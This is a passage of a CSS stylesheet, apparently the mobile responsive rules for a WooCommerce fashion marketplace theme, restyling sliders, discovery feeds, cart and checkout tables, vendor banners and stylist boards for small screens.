					max-height: inherit;
				}
				.splystyle-styles-modal .sss-modal-content .sss-modal-content-inner{
					position: relative;
					height: auto;
					overflow: inherit;
				}
				.splystyle-styles-modal .sss-modal-img,.splystyle-styles-modal .sss-modal-content  { 
					width: 100%;
				}
				.splystyle-styles-modal .sss-modal-content .sss-modal-content-inner {
					width: 100%;
				}
				.shape-ring2 {
					border-radius: 50%;
					height: 200px;
					width: 200px;
				}
				.shape-ring {
					border-radius: 50%;
					height: 300px;
					width: 300px;
				}
				.rings-animation { 
					height: 300px;
					z-index: 2;
					top: -4%;
					left: -185px;
				}
				.splyxp-carosule-section .splyxp-carosule-heading {
					text-align: center;
					width: 90%;
					margin: 0 auto;
				}
				.splyxp-carosule-section .splyxp-carosule-heading p {
					font-size: 11px;
					line-height: 18px;
				}
				.video-feed-wrapper .video-feed-mobile .video-feed-mobile-inner{
					height: auto;
					position: relative;
				}
				.video-feed-img {
					height:  auto;
					width:100%;
					top: 0%;
					left: 0%;
					position: relative;
					transform: inherit;
					-ms-transform: inherit;
					-webkit-transform: inherit;
					-moz-transform: inherit;
					-o-transform: inherit;
				}
				.video-feed-wrapper {
					padding: 0px;
					line-height: 1px;
					padding-top: 66px;
				}
				.video-feed-wrapper .video-feed-mobile {
					width: 100%;
					margin: 0 auto;
					border-radius: 0px;
					overflow: hidden;
					position: relative;
				}
				.splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner{
					height: 200px; 
				}
				.splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block {
					position: absolute;
					bottom: 0px;
					z-index: 99;
					left: 0px;
					width: 100%;
					padding: 20px;
				}
				.splyr-discovery-feed-close-btn {
					position: fixed;
					top: 1%;
					text-align: right;
					width: 100%;
					filter: invert(1);
					margin-bottom: 15px;
					display: inline-block;
					cursor: pointer;
					z-index: 9999;
					padding: 15px;
				}
				.splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block .sdfm-vendor-info .sdfm-vendor-name {
					float: left;
					line-height: 36px;
					font-size: 14px;
				}
				.splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block .sdfm-right-col span {
					display: block;
					font-size: 24px;
					padding-top: 15px;
				}
				.splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block h3 {
					color: #fff;
					font-size: 12px;
line-height: 21px;
				}
				.splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content {
					width: 100%;
					position: static;
					top: inherit;
					left: inherit;
					overflow: hidden;
					border-radius: 0%;
					height: 100vh;
				}
				.splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner {
					position: relative;
					height: 100vh;
				}
				.splyr-discovery-feed-modal .sdfm-mobile-mock {
					width: 100%;
					margin: 0 auto;
					position: relative;
				}
				.splyr-discovery-feed-modal {
					position: fixed;
					width: 100%;
					top: 0%;
					left: 0px;
					z-index: 9999;
				}
				.iphonex-sply-xp{
					display: none;
				}
				.splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner .sdfb-icon {
					font-size: 16px;
				}
				.splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box{
					width: 50%;
					padding: 5px;
				}
				.splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner .sdfb-content h3 {
					font-size: 9px;
line-height: 14px;
height: 25px;
overflow: hidden;
margin: 0px;
				}
.splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner .sdfb-content {
   
  text-align: left;
  height: auto;
  top: inherit;
  left: 0px;
  padding: 10px;
 
  display: -webkit-flex;
  display: -ms-flexbox;
  display: block;
  
  -webkit-justify-content: left;
  -ms-flex-pack: left;
  justify-content: left;
 background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.65) 100%);
background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%);
background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 );
  opacity: 1;
 
  bottom: 0px;
}
				.splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner .sdfb-content  a.view-detail { 
					font-size: 9px;
				}
				.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box span {
					display: block;
					margin-top: 10px;
					font-size: 9px;
				}
				.main-slider .slider-inner .splyxp-mobile-video {
					/*z-index: 1 !important;
					width: 130px;
					object-fit: contain;
					right: 19.2%;
					top: inherit;
					height: auto;
					display: inline-block;
					position: absolute;
					bottom: 12.5%;
					left: inherit;*/
				}
				.splyxp-mobile-video-wrapper .splyxp-mobile-video-wrapper-inner {
					position: relative;
					width: 100%;
					height: 310px;
					display: inline-block;
				}
				.splyxp-mobile-video-wrapper {
					right: 27%;
					top: 13%;
					width: 46%;
				}
				.boxexp-popup-txt { 
					padding: 4px 10px 2px 10px;

					font-size: 7px;
					line-height: 16px; 
				}
				.boxexp-popup-txt.left-50, .boxexp-popup-txt.right-90 {

					font-size: 9px;
					padding: 4px 10px 2px 10px;
				}
				.boxexp-popup-txt.right-70 {
					top: 12%;
					right: -63px;
				}
				.boxexp-popup-txt.left-50 {
					top: 60%;
					left: -85px;
				}
				.boxexp-popup-txt.right-90 {
					bottom: 13%;
					right: -76px;
				}
				.boxexp-popup-txt.left-10 {
					top: 24%;
					left: -64px;
				}
				.shopfeature-slider .home-banner-btn a {

					font-size: 0.6rem;
					padding: 0.1rem 1.4rem 0.01rem 1.4rem;
					line-height: 1.3rem;
				}
				.by-s-plyr-logo, ul.products .by-s-plyr-logo, ul.rec-prods-ul .by-s-plyr-logo {
					line-height: 36px;
					font-size: 8px;
				}

				.woocommerce ul.products li.product .price { 
					font-size: 10px;
				}
				.tinvwl_add_to_wishlist-text {
					font-size: 8px;
				}
				.right_sidebar_off.logged-in.vendortype-shopper-stylist .product-listing-page .splyr-channel-stories-section {
					width: 100% !important;
				}
				.vendortype-shopper-stylist .splyr-channel-tab-section .splyr-channel-tab-nav ul li {
					float: left;
					padding: 5px 0px  !important;
				}
				#drift-frame-chat{
					bottom: 80px !important;
				}
				#drift-frame-controller{
					bottom: 70px !important;
				}

				.subscription-modal-home .subscription-modal-inner{
					width: 90%;
				}
				.subscription-modal-home .subscription-modal-inner .subscription-modal-form{
					width: 100%;
				}
				.subscription-modal-home .subscription-modal-inner .subscription-modal-form .sm-form-row .sm-form-col {

					width: 100%;
				}
				.subscription-modal-home .subscription-modal-inner .subscription-modal-form .gender-radio-btns label {
					font-size: 12px !important;
					margin-right: 5px;
				}
				.subscription-modal-home .subscription-modal-inner .subscription-modal-img{
					display: none;
				}
				footer .footer-navigation ul li a {
					font-size: 14px !important;
					color: #000;
					line-height: 16px !important;

				}
				#add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment {

					margin: 10px;
					padding: 10px;
				}
				ul.payment_methods label[for="payment_method_stripe"], ul.payment_methods label[for="payment_method_square_credit_card"] {

					width: 78%;
				}
				.shipping-container {
					width: 90%;
				}
				.woocommerce-checkout .col2-set{
					padding: 10px 0px !important;
				}
				.vendor-styles-section-inner .style-slide .product-slide-img, .vendor-styles-home-section .style-slide .product-slide-img {

					min-height: 423px;
				}
				.vendor-styles-section-inner .attached-products-list .attached-product .prod-img {

					min-height: 85px;
				}
				.product-help-text.pht-get-now .arrow-item {
					float: left;
					margin-top: 22px !important;
				}
				.product-help-text.pht-share{
					display: none;
				}
				.product-help-text.pht-pin-wishboard .arrow-txt{
					float: right !important;
				}
				.product-help-text.pht-pin-wishboard .arrow-item img{
					-ms-transform: rotateY(180deg);
					transform: rotateY(180deg);
				}

				.product-help-open-btn {
					position: static;
					top: inherit;
					right: 10px;
					border: #000 solid 2px;
					overflow: hidden;
					border-radius: 50%;
					width: 40px;
					height: 40px;
					text-align: center;
					padding: 2px;
					cursor: pointer;
					float: right;
				}
				.product-help-intro .product-help-intro-inner {

					width: 96%;
				}
				.product-help-text  {
					left:  0px !important;
				}
				.product-help-text .arrow-txt {

					width: calc(100% - 85px);
				}
				.product-help-text .arrow-item {

					width: 80px;
				}
				.related.products .primary-img, .related.products .secondary-img{ 
					height: 185px;
					overflow: hidden;
				}
				.woocommerce .related.products ul.products  li.product, .woocommerce-page .related.products ul.products  li.product {

					min-height: 380px !important;
				}
				.category-journal .share-my-story-btn a {
					margin-top: 5px!important;
				}
				.splyrss-owner .splyrss-date-name {

					padding-top: 0px;
				}
				.product-detail-page .product_title { 
					font-size: 18px; 
					line-height: 26px;
				}
				.product-detail-grey table td, .product-detail-grey table th {
					font-size: 9px;
				}
				.home-newaddition-slider .slick-prev {
					left: 25px;
					right:  inherit;
				}
				.home-newaddition-slider .slick-prev, .home-newaddition-slider .slick-next {
					cursor: pointer;
					top: -6%;
					display:none!important;
				}
				.home-newaddition-slider .slick-next {
					right: 15px;
				}
				.home-newaddition-sec { 
					padding-top: 30px !important;
				}
				.woocommerce div.product div.images.woocommerce-product-gallery .woocommerce-product-gallery__image img {
					width: 100%;
					display: inline-block;
					margin-top: 20px;
				}
				.home-styles-section.product-slider-after .product-slider-inner .product-slide .product-slide-img .style-hover-disc{
					position: static; 

					opacity: 1;
					padding:15px 0px;

				}

				#wcmp-store-conatiner .wcmp-store-list {
					width: 100%!important;
				}


				#wcmp-store-conatiner .splyrs-page-search-box input[type=text]{
					width:220px;
				}
				#wcmp-store-conatiner .splyrs-page-search-box input[type=submit]{
					width:95px;
					padding: 0px;
					font-size:13px;
				}
				
				#wcmp-store-conatiner .wcmp-store-list-wrap .wcmp-store-list:nth-child(3n+1) , #wcmp-store-conatiner .wcmp-store-list-wrap .wcmp-store-list {
					margin: 0 auto 20px !important;
					clear: inherit !important;
				}
				.main-navigation-mobile ul .sub-menu .sub-menu {
					display: none !important;
				}
				.vendortype-shopper-stylist .splyr-channel-stories-section{
					width: 100%;
				}
				#add_payment_method #payment div.payment_box .form-row, .woocommerce-cart #payment div.payment_box .form-row, .woocommerce-checkout #payment div.payment_box .form-row {
					margin: 0 0 1em;
					padding: 0px 10px;
					width: 100%;
				}
				.woocommerce-checkout h1 { 
					font-size: 26px;
					letter-spacing: 2px;
					font-weight: normal;
					padding: 10px 0px 10px 0px;
					margin: 0px;
					margin-top: 20px;
				}

				.woocommerce .cart_totals table.shop_table td {
					padding: 12px 12px;
				}
				.woocommerce table.woocommerce-cart-form__contents tr td::before, .woocommerce-page table.woocommerce-cart-form__contents tr td::before{
					display: none;
				}
				.woocommerce #content table.cart .product-thumbnail, .woocommerce table.cart .product-thumbnail, .woocommerce-page #content table.cart .product-thumbnail, .woocommerce-page table.cart .product-thumbnail {
					display: block; 
				}
				.woocommerce table.woocommerce-cart-form__contents tr td, .woocommerce-page table.woocommerce-cart-form__contents tr td {
					display: inline-block;
					text-align: left !important;
					border: 0px;
					padding: 5px 12px;
					font-size: 12px;
				}
				.woocommerce table.woocommerce-cart-form__contents tr td.product-price, .woocommerce-page table.woocommerce-cart-form__contents tr td.product-price {
					display:none !important;
				}
				.woocommerce table.woocommerce-cart-form__contents tr td.product-subtotal, .woocommerce-page table.woocommerce-cart-form__contents tr td.product-subtotal {
					display:block !important;
				}
				.woocommerce table.woocommerce-cart-form__contents tr td.product-quantity, .woocommerce-page table.woocommerce-cart-form__contents tr td.product-quantity {
					float: right;
				}
				.woocommerce table.woocommerce-cart-form__contents tr td.product-name, .woocommerce-page table.woocommerce-cart-form__contents tr td.product-name {
					width: 65%;
				}

				.woocommerce table.woocommerce-cart-form__contents tr {
					position: relative;
					padding:10px 0px;
					border-bottom:  #e5e5e5 solid 1px; 
				}
				.cart-collaterals {
					padding-left: 0px !important;
				}
				.woocommerce table.woocommerce-cart-form__contents tr td{
					background: none !important;
				}
				.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
					text-transform: capitalize !important;
					background: none !important; 
					padding: 20px 0 !important;
				}
				.woocommerce-shipping-destination{
					margin-top: 5px;
				}
				.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals td{
					display: inline-block  !important;
					width: 100%  !important;
				}
				.woocommerce table.woocommerce-cart-form__contents  .coupon, .woocommerce table.woocommerce-cart-form__contents td.actions {
					width: 100% !important;
				}
				.woocommerce table.woocommerce-cart-form__contents td.actions .input-text{
					width: calc(100% - 150px) !important;
					text-transform: capitalize !important;
				}
				.woocommerce button.button[name="apply_coupon"]  {
					margin-top: 0px !important;
					font-size: 12px !important;
					padding-left: 0px !important;
					padding-right: 0px !important;
					width: 132px !important;
					text-transform: capitalize !important;
				}
				.woocommerce button.button[name="update_cart"]  {
					background: none !important;
					color: #000 !important;
					padding: 0px !important;
					border: 0px !important; 
					text-decoration: underline;
					position: absolute;
					top: 0px;
					text-transform: capitalize !important;
				}
				.woocommerce #content table.cart td.actions .coupon, .woocommerce table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon, .woocommerce-page table.cart td.actions .coupon {
					float: left;
					margin-left: 0px;
					margin-top: 20px;
				}
				.woocommerce table.woocommerce-cart-form__contents tr td.product-remove, .woocommerce-page table.woocommerce-cart-form__contents tr td.product-remove {

					position: absolute;
					right: 1px;
					top: 2px;
				}
				.woocommerce a.remove {
					display: block;
					font-size: 3.1em;
					color: #000 !important;
					-webkit-text-stroke: 0.02px white;
				}

				.coupon #coupon_code {
					width: 150px;
				}
				.woocommerce #content table.cart td.actions .button, .woocommerce table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button {
					display: block;
					width: 100%;
					border-radius: 0px;
					padding: 10px;
				}
				.woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods{
					padding-left: 0px !important; 
				}
				.woocommerce-checkout #payment div.payment_box .form-row{
					width: 100%;
					padding:0em;
				}
				.search-form-btn-sec .search-form-btn svg{
					width: 23px;
					margin-top: 2px;
				}
				.shopfeature-slider .home-banner-btn a {

					font-size: 0.6rem;
					padding: 0.02rem 1.3rem; 
				}
				.main-slider .slider-inner .slider_img_mobile_device_2 {
					display: none;
				}
				.main-slider .slider-inner .slider_img_mobile_device {
					display: none;
				}
				.home-rss-post-slider-section .slick-dots {
					bottom: -35px;
				}
				.home-rss-post-slider-section .home-rss-post-slider {
					margin-bottom: 30px;
				}
				.home-rss-post-slider-section .home-rss-post-slider h4 {
					font-size: 16px; 
					line-height: 24px; 
					width: 240px;
				}
				.home-rss-post-slider-section .journal-slide-title {
					height: 250px; 
				} 
				.home-rss-post-slider-section .home-rss-post-slider img {
					width: 250px;
					height: 250px; 
				}
				.woocommerce ul.products li.product .product-brand {
					font-size: 10px !important;
				}
				.resp-items-diaply-toggle-sec {
					font-size: 12px;
				}
				.home-rss-post-slider-section .discover-more {

					text-decoration: none;
					margin:  0px;
				}

				.home-rss-post-slider-section .home-rss-post-slider .slick-prev, .home-rss-post-slider-section .home-rss-post-slider .slick-next {
					top: inherit;
					bottom: -12px !important;
				}
				.home-rss-post-slider-section .home-rss-post-slider .slick-prev {
					left: inherit !important;
					z-index: 9;
					right: 28px;
				}
				.home-rss-post-slider-section .home-rss-post-slider .slick-next {
					right: 0px  !important;
				}
				.woocommerce-message {
					padding: 1em  !important  ;
				}
				.ltd-product-listing.woocommerce ul.products li.product h2 {
					font-size: 13px !important;
				}
				.search-form-btn-sec {
					margin-top: 15px;
				}
				.ltd-banner .ltd-banner-content h1 {
					font-size: 32px;
					margin: 0px 10px 20px 0px;
					line-height: 42px;
				}
				.page-template-page-sneakers-new-arrivals .ltd-product-listing.woocommerce ul.products.columns-3 li.product {
					min-height: 350px;
				}
				.collaborations-section {
					padding: 0px 20px !important;
				}
				.collaborations-section .collaborations-inner .collaborations-slide .cs-image {

					height: 360px !important;
				}
				.home-sneakers-section .home-product-cat-slide {
					width: 50% !important;
				}
				.collaborations-section .collaborations-inner .collaborations-slide .cs-content p {
					font-size: 14px;
					line-height: 18px;
					width: 96%;
				}
				.collaborations-section .slick-dots {
					bottom: 35px!important;
				}

				.collaborations-section .collaborations-inner .collaborations-slide {

					padding: 6px 0px 6px 0px; 
				}
				.splyr-channel-tab-section {
					width: 100%;    margin-top: 20px;
				}
				.splyr-channel-error {

					width: 96%;
				}
				#splyr-channel-styles .container{
					width: 100% !important;
				}

				#splyr-channel-styles .vendor-styles-section-inner .style-slide {
					width: 100%;
					padding: 10px 10px;

				}
				.tax-dc_vendor_shop .store-section-inner .primary-img {
					min-height: 140px;
				}
				#splyr-channel-styles .vendor-styles-section-inner .style-slide:nth-of-type(odd) {
					background-color:#fff;
				}

				#splyr-channel-styles .vendor-styles-section-inner .style-slide:nth-of-type(even) {
					/* background-color:#f6f6f6; */
				}

				.splyr-channel-story-modal .splyr-channel-story-modal-inner {
					width: 96%;
					margin: 12% auto;
				}
				.splyr-channel-story-modal .splyr-channel-story-modal-inner video {
					width: 100%;
					height: 78vh;
				}
				.splyr-channel-stories-section {
					padding: 15px 0px !important ;
				}
				.home-page-headng h2 img {
					width: 87px;
					margin-bottom: -7px;
				}
				.collaborations-section .collaborations-inner .collaborations-slide .cs-image .collaborations-video {

					width: 100%; 
				}
				.collaborations-section .collaborations-inner .collaborations-slide .cs-content h3 {
					font-size: 24px;
					line-height: 34px;
				}
				.collaborations-section .collaborations-inner .collaborations-slide .cs-content {

					width: 100%;
					padding:20px; 
				}
				.collaborations-section .collaborations-inner .collaborations-slide .cs-image{ height: 280px; }

				.collaborations-section .collaborations-inner .collaborations-slide .cs-content p {
					font-size: 13px;
					width: 100%;
					margin: 10px auto;
					line-height: 21px;
				}
				.psdwwo-section .psdwwo-box p {
					font-size: 16px;
					line-height: 24px;
					padding-right: 0px;
				}
				.psdwwo-heading h2 img {
					width: 86px;
					margin-bottom: -6px;
				}
				.hide-on-mobile.psdwwo-heading{
					display: none !important;
				}
				.collaborations-section .collaborations-inner .collaborations-slide .cs-image{
					height: auto;
				}
				.show-only-mobile{
					display: block;
				}
				.psdwwo-section{
					width: 90%;
				}

				.psdwwo-section .psdwwo-half {
					width: 100%;
					float: left;
					}.psdwwo-section .psdwwo-box {
						width: 100%;
						float: left;
						padding: 10px 15px;
						text-align: left;
					}
					.paddingt-50 {
						padding-top: 20px;
					}
					.psdwwo-section .psdwwo-box.box-three {
						padding-top: 20px;
					}

					.collaborations-section .collaborations-inner .collaborations-slide .cs-content  h3{
						font-size: 28px;
						line-height: 32px; 
					}
					.collaborations-section .collaborations-inner .collaborations-slide .cs-image {
						width: 100%;
					}
					.collaborations-section .collaborations-inner .collaborations-slide {
						display: inline-block !important;
					}
					.collaborations-section .collaborations-inner .collaborations-slide .cs-content{
						margin-top: 20px!important;
						display: inline-block;
					}

					.resp-items-diaply-toggle-sec {
						display:block;
						padding-top: 10px !important;
					}


					.about-section .about-inner .about-slide-inner {
						width: 90%;
					}

					.front-responsive-pwa-nav {
						display:block;
					}
					.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-sec{
						width: 100%;
					}
					.main-slider .slider-inner .slider_img_one, .main-slider .slider-inner .slider_img_three{
						opacity: 1 !important;
					}
					.collaborations-section .collaborations-inner .collaborations-slide .cs-image img {
						/*width: 100%;*/
						border-radius: 0px;
					}
					.collaborations-section .collaborations-inner .collaborations-slide .cs-image video {
						width: 100%;
						border-radius: 0px;
					}
					.collaborations-section .collaborations-inner .collaborations-slide .cs-image .collaborations-video, .collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content, .sply-style-subscription .sply-style-subscription-inner .sss-box,.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-box .ouvp-icon,.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-box{
						opacity: 1 !important;
					}
					.mobile-banner{
						display: block!important;
					}
					.desktop-banner{
						display: none  !important;
					}
					.our-user-value-propoitions-wrapper.hfixed {
						height: auto;
					}
					.our-user-value-propoitions.fixed {
						position: static !important;
						width: 100%;
						top: 0px;
						left: 0px;
						height: auto !important;
					}
					.main-slider .slider-inner .slider-text h2 {
						font-size: 20px;	
						width: 100%;
						line-height: 32px;
						margin: 0px;
					}
					.main-slider .slider-inner .slider_img_two{
						display: none !important;
					}
					.main-slider .slider-inner .slider_img_one{
						display: none !important;
						width: 91%;
						top: inherit;
						bottom: 20px;
						right: -37%;
					}
					.main-slider .slider-inner .slider_img_one .slider_img_one_inner .slider_img_one_video {

						width: 344px;
						overflow: hidden;

						top: 13px;
						left: 48px;
						height: 172px; 
					}

					.main-slider .slider-inner .slider_img_three{
						display: none !important;
						width: 60%;
						top: inherit;
						left: 0px;

					}
					.sply-style-subscription .sply-style-subscription-inner {

						position: relative;
						right: inherit;
					}
					.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-box{
						padding-top: 15px !important;
					}
					.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner h1 , .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner h1 {
						font-size: 30px;
					}
					.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner, .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner {
						width: 90%;
					}
					.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner p, .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner p {
						font-size: 18px;
						color: #fff;
						line-height: 24px;
					}
					.re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box, .page-vendor-registration .vr-how-it-works .rsd-hiw-box {
						float: none;
						width: 100%;
					}
					.sply-live-page {
						padding-top: 85px;
					}
					.broadcasting-main-banner .video-player {
						max-width: 92%;
					}
					.broadcasting-main-banner .video-player .play-icon img {
						width: 50px;
					}
					.broadcasting-main-banner h1 {
						font-size: 24px;
						line-height: 30px;
						padding: 40px 15px 20px 15px;

					}
					.broadcasting-main-banner h3 {
						font-size: 18px;
						line-height: 24px;
						padding: 15px 10px 30px 10px;
					}
					.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col {
						width: 100%;
					}



					.sply-for-customer{
						padding:20px 0px; 
					}
					.sply-for-customer .sly-for-customer-content h2 {
						font-size: 23px;
					}
					.sply-for-customer .sly-for-customer-img img{
						width: 100%;
					}
					.sply-for-customer .sly-for-customer-img{
						float: left;
						width:100%;
					}
					.sply-for-customer .sly-for-customr-content{
						float: left;
						width: 100%;
						padding:20px;
					}
					.top-marquee-journal {
						position: fixed;  
						top: 0px;
						left: 0px;
						z-index: 99;
					}
					.search-section .search-or-by{
						display: none !important;
						padding: 35px 0px;
						font-size: 22px;
					}
					.search-section h2 {
						text-align: center;
						clear: both;
						font-size: 22px;
					}
					.form-wppp-select.products-per-page {
						margin-right: 0px;
						display:none;
					}
					.search-section .woof_container_pa_color ul li {

						margin: 2px 0px 2px 0px !important;

					}
					.search-section .woof_submit_search_form_container{
						width: 100%;
					}
					.search-section .search-form-sec { 
						padding: 0px;
					}
					.search-section .search-form-sec .search-submit { 
						padding: 10px 25px;
						width: 45px;
					}
					.search-section .search-form-sec label {
						width: calc(100% - 55px);
						display: inline-block;
						float: left;
					}
					.search-section.cat-filter-section, .search-section{
						width: 100%;
						margin-bottom: 30px !important;
						border: 1px solid #ccc !important;
						margin-top: 85px;
						display:block;
					}
					.search-section .woof_container.woof_container_pa_color{
						width: 100%;
						float: left;
						clear: left;
						position: relative;
						top: 0px;
						right: 0px;
					}
					.search-section .woof_container {
						width: 100%;
						padding: 10px;
						margin-bottom: 20px !important
					}
					.brands-section .brand-list-row .brand-list-box ul li{
						width: 50%;
						padding: 2px;
					}
					.brands-section .brand-list-row .brand-list-box ul li a {
						font-size:9px;
					}
					.brands-section .brand-list-row .brand-list-box h2 { 
						width: 40px;
					}
					.brands-section .brand-list-row .brand-list-box ul { 
						width: 100% ;
					}
					.brands-section .brand-list-row .brand-list-box h2 {
						padding-left: 5px !important;
					}
					.brands-section .brand-list-row .brand-list-box {

						margin-bottom: 20px;
					}
					.sply-cat-heading { 
						left: 40px;
						z-index: 9;
						bottom: inherit;
						top: 30px;
						width: 50%;

					}
					.sply-cat-heading h2 {

						margin-top: 0px;
						text-transform: uppercase;
						font-size: 14px;

					}

					.menu-search-top .search-field {
						border-radius: 0px;
					}
					.menu-search-top .search-submit { 
						right: 7px;
						top: 9px; 

					}
					.main-slider{
						background:#000;
						/*height: calc(100vh - 95px) !important;*/
						width: 100%;
					}
					.main-slider .main-slider-search h3 {
						font-size: 22px; 
						margin-bottom: 10px;
						width: 70%;
						margin:15px auto;
						line-height: 26px; 
					}
					.shop-men-women-section a , .main-slider .read-more-now{
						font-size: 14px !important; 
						line-height: 24px !important;  
						margin-bottom: 0px!important; 
						padding: 6px 15px !important; 
						width: auto !important; 

					}
					.shop-men-women-section p ,.main-slider .slider-inner .slider-text p{ 
						font-size: 12px;
						line-height: 18px;
						margin: 10px auto;
						width: 100%;

					}
					.main-slider .slider-inner .slider-text .store-logos-links img {
						width: 125px;
						display: inline;
					}
/*
.shop-men-women-section{
	display: block !important;
}
	.main-slider .slider-inner{
		display: none;
		}*/
		.home-pro-caps-bag-sec .slick-list,.home-sneakers-section .slick-list { padding:0 20% 0 0;}
		.product-slider-after .slick-list{ padding:0px; }
		.main-slider .main-slider-search {

			top: 15%;
			display:none; 
		}
		.main-slider .main-slider-search h1 {
			font-size: 26px;
			margin-bottom: 10px;
			line-height: 25px;
			letter-spacing: 0px;

		}
		.main-slider .main-slider-search input{
			
		}
		.main-slider .main-slider-search button {

		}
		.shop-men-women-section .shop-women .shop-wm-content h3, .shop-men-women-section .shop-men .shop-wm-content h3{
			font-size: 22px;
		}
		.main-slider .main-slider-search form {
			width: 100%;
			margin: 40px auto 0px auto;
		}
		.search-suggestions-box {
			width: 100%;
			height:220px;
		}
		.shop-men-women-section{
			width: 98%;
			margin:0 auto; 
		}
		.shop-men-women-section .shop-women, .shop-men-women-section .shop-men {
			padding: 10px; 
			width: 100%; 
		}
		.shop-men-women-section img{
			width: 100% !important;
			height: auto !important;
		}


		#stylist-style  .stylist-board-wrapp .stylist-board-box .stylist-board-img{
			height:auto; 
		}
		.stylist-board-detail-right .edit-style-item{
			float:right !important;
		}

		.stylist-board-detail-wrapper .stylist-board-detail-inner {
			padding: 20px;
		}
		.stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-board-detail-left {
			float: left;
			width: 100%;
		}
		.stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-board-detail-right{
			width:100%;
			padding:20px 0px;
		}
		.stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-board-detail-right h2 {
			font-size: 22px; 
			line-height: 31px;
		}

		.stylist-board-listing-wrapper .stylist-board-title p{
			font-size:14px;
		}
		.stylist-board-detail-wrapper .stylist-board-detail-inner .edit-style-item, .stylist-board-listing-wrapper .edit-style-item {

			float: none;
			padding-top: 7px;
			padding-left: 10px;
			display: inline-block;

		}

		.style-board-listing-edit-item{
			text-align:center;
		}
		.stylist-board-listing-wrapper .stylist-board-title {

			width: 100%;
		}
		.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section{
			min-height:inherit;
		}
		.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box{
			width:100%;
		}
		.stylist-board-add-btn ,.stylist-title{ 
			text-align: center;
			width:100%;
			margin-bottom:15px !important;
		}
		.stylist-board-add-btn a {  
			float: none; 
			display: inline-block;
		}
		.stylist-info .stylist-user-img,.stylist-info .stylist-user-inner{
			width: 100%;
			padding: 10px;
		}
		.stylist-board-wrapp .stylist-board-box,#stylist-style .stylist-board-wrapp .stylist-board-box{
			width: 100%;
		}
		.stylist-info .stylist-user-img img{
			width: 100% !important;
			height: auto !important;
		}
		.wcmp_vendor_banner_template.template3 .vendor_description {
			margin-top: 15px !important; 
			width: 100% !important;
			padding: 15px !important;
			border-radius: 0px; 
		}
		.wcmp_vendor_banner_template.template3 .description_data p {
			font-size: 13px !important;
			line-height: 20px !important;
		}
		.vendor_address label {
			font-size: 12px !important;
			line-height: 20px !important;
		}
		.wcmp_vendor_banner {
			width: 100% !important; 
			margin: 0px !important; 
			height: auto !important;
		}
		.user-subscribe-vendor-section {

			padding-left: 0px; 
		}
		.re-sply-detial-need-more-info .ui-accordion-header { 
			font-size: 14px;
			line-height: 24px;
		}
		.ltd-banner {
			position: relative;
			overflow: hidden;
		}
		.re-sply-detial-section {
			padding-top: 60px;
		}
		.main-slider .slider-inner .slider-slide{
			height: 920px;
		}
		.main-slider .slider-inner img{
			width:  100%;
			height: auto;
			max-width: inherit;
			margin-left:0%;

		}
		.sply-eshopper-section {

			padding: 70px 0px; 

		}
		.home-accessories-slider.slick-dotted.slick-slider{
			padding-bottom: 0px !important
			margin-bottom: 0px !important;
		}
		.sply-eshopper-section .home-page-headng h2{
			margin-bottom: 10px !important;
		}
		.home-sneakers-section .slick-dots, .home-accessories-slider .slick-dots, .product-slider-after .product-slider-inner .slick-dots{
			display: none !important;
		}
		.form-wppp-select, .form-wppp-select select{
			width: 100% !important;
		}
		.splystyle-about-text .splystyle-button a {
			padding: 5px 15px;
			margin: 5px;
			font-size: 14px;
			line-height: 22px;
		}
		.entry-content {
			width:100% !important; 
		}
